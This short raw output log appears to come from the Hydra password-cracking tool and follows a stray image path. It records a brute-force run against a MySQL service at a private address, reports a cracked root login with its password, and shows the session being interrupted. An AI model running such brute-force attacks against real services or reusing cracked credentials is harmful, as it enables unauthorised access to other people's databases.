 [VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 8352.00 tries/min, 8352 tries in 00:01h, 57369248 to do in 114:29h,
[3306][mysql] host: 192.168.1.151   login: root   password: prettywoman
[STATUS] 4786884.33 tries/min, 14360653 tries in 00:03h, 43016947 to do in 0
[STATUS] 2056325.43 tries/min, 14394278 tries in 00:07h, 42983322 to do in 0
[STATUS] 1202815.00 tries/min, 14433780 tries in 00:12h, 42943820 to do in 0
^C[ERROR] Received signal 2, going down ...
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume se